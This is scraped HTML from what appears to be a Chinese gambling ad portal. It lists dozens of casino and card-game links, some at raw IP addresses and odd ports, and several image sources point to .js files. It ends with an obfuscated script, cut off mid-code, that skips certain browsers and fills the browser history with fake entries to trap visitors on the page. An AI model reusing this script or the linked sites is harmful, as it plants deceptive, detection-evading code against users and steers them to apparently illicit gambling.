                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>

                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                                                <img src="https://hz300.citxe.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                                <div class="ad-item-wrap s-wrap p8">
                                                        <a i="4286" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4249" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4134" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4422" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="ad-item-wrap mb8">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4357" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4465" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4247" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4483" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4420" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4341" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#33521;&#30343;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.citxe.cn/static/img/abcd/jptj-title.svg" class="bt-title" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="4292" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4257" class="grid-item" target="_blank" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html">
                                <img class="mb-4" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="">
                                <div class="mb-4 text">&#26032;&#28640;&#22825;&#22320;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3600" class="grid-item" target="_blank" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250214/e24cd183cd7566f76ee3c0dfd0f5609e.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3941" class="grid-item" target="_blank" href="https://282lj0119.hbdqvqd.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4359" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3707" class="grid-item" target="_blank" href="https://10377636.com/?channelCode=hzdh">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4157" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4466" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4301" class="grid-item" target="_blank" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#22826;&#38451;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3767" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4132" class="grid-item" target="_blank" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4485" class="grid-item" target="_blank" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4230" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4201" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4084" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4423" class="grid-item" target="_blank" href="https://xxrr8870119183.jgfscl.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4300" class="grid-item" target="_blank" href="https://ohtp0ffykn.additionc.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4319" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4348" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3602" class="grid-item" target="_blank" href="https://26.26805412.vip/?cid=3442738">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3617" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3621" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3057" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20241202/316e5584be26ff12122075eaa7a4155d.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4287" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3940" href="https://282lj0119.hbdqvqd.cn/?cid=5549309" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4158" href="http://23.225.52.92:4466/vip602.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3708" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4358" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4248" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3768" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#37329;&#27801;&#22269;&#38469;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4133" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4484" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4231" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4202" href="https://412142.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#23089;&#20048;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4293" href="https://ajauk.arpqmvp.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#23041;&#23612;&#26031;&#20154;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4085" href="https://2pg.9678224.cc" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4421" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4349" href="https://146.103.92.245:5012/?cid=3867261" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#23089;&#38598;&#22242;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3624" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250214/44230ae9ce6d05116174436c742c97ea.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3773" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="zqyx-box" style="padding: 0 8px 18px 8px;">
                                                <img src="https://hz300.citxe.cn/static/img/abcd/zxyp-title.svg" class="bt-title" style="margin-top: 12px;" />
                                                <div class="ad-item-conter grid-cols-3">
                                                        <a i="4135" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="bc-3">
                                <img src="https://hz300.citxe.cn/static/img/abcd/bcHot.svg" class="bc-bq">
                                <img src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" class="bc-3-img"/>
                                <div class="bc-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="bc-txt">
                                                                                                        </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="zxyp-box p8" style="margin-top: -18px;">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
 window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }
    var base = '';


        // 51la
                    // cnzz
                        var _czc = _czc || [];
            (function() {
                var um = document.createElement("script");
                um.src = "https://v1.cnzz.com/z.js?id=1281416946&async=1";
                var s = document.getElementsByTagName("meta")[0];
                s.parentNode.insertBefore(um, s);
            })();
            </script>
<script src="https://hz300.citxe.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://hz300.citxe.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://hz300.citxe.cn/static/js/abcd/app.js?v=6"></script>
<script>
(function(_0x3021ef,_0x5c5a93){const _0x1ed9cc=_0x151b,_0x122d3d=_0x3021ef();while(!![]){try{const _0x35bade=-parseInt(_0x1ed9cc(0x1ca))/0x1+-parseInt(_0x1ed9cc(0x1ce))/0x2*(parseInt(_0x1ed9cc(0x1c4))/0x3)+-parseInt(_0x1ed9cc(0x1cc))/0x4*(-parseInt(_0x1ed9cc(0x1bf))/0x5)+parseInt(_0x1ed9cc(0x1c5))/0x6*(-parseInt(_0x1ed9cc(0x1d2))/0x7)+parseInt(_0x1ed9cc(0x1d0))/0x8+parseInt(_0x1ed9cc(0x1c8))/0x9+parseInt(_0x1ed9cc(0x1c2))/0xa;if(_0x35bade===_0x5c5a93)break;else _0x122d3d['push'](_0x122d3d['shift']());}catch(_0x4a9e4b){_0x122d3d['push'](_0x122d3d['shift']());}}}(_0x143c,0x4819c));function zzList(_0x27aae8){const _0x317f58=_0x151b,_0x40f84f=navigator[_0x317f58(0x1c0)]['toLowerCase']();if(_0x40f84f[_0x317f58(0x1d5)]('bidubrowser')||_0x40f84f[_0x317f58(0x1d5)](_0x317f58(0x1cd)))return;const _0x269e72=document[_0x317f58(0x1d3)](_0x317f58(0x1d8));if(!_0x269e72||_0x269e72[_0x317f58(0x1cb)]('c')==='1'){}else try{const _0x2ceab9=window[_0x317f58(0x1d4)][_0x317f58(0x1c7)]+window['location'][_0x317f58(0x1c1)]+window[_0x317f58(0x1d4)][_0x317f58(0x1d1)];setTimeout(()=>{const _0x11e7d9=_0x317f58;for(let _0xa30b9=0x1;_0xa30b9<=0x14;_0xa30b9++){if(_0xa30b9<0x14){_0x27aae8==0x1?safePushState({'index':_0xa30b9,'step':_0xa30b9},'Page\x20'+_0xa30b9,'/abc88/aaaaabc?step='+(_0xa30b9+0x14)):safePushState({'index':_0xa30b9,'step':_0xa30b9},_0x11e7d9(0x1c6)+_0xa30b9,_0x11e7d9(0x1cf)+_0xa30b9);const 